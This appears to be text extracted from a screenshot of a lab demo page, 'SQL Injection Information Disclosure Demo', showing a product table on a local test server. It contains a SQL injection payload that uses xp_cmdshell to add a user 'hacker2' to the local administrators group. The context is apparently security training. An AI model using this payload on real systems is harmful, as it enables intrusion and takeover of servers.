 192.168.1.10/isihack/Product
192.168.1.10/isihack/ProductList.aspx?search=
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Product Search - SQL Injection Information Disclosure Demo
'; exec xp_cmdshell 'net localg Search
Product Description Price
1111 Head Phones 10.99
1234 Good Book 29.99
2222 AA Battery 4 Pack 3.99
4444 USB Cable 8.99
5555 AAA Battery 4 Pack 3.99
5678 CD 25 Pack 9.99
6666 AA Battery 2 Pack 2.99
7777 AA Battery Charger 19.99
8901 DVD 12.99
'; exec xp_cmdshell 'net localgroup administrators hacker2 /add' --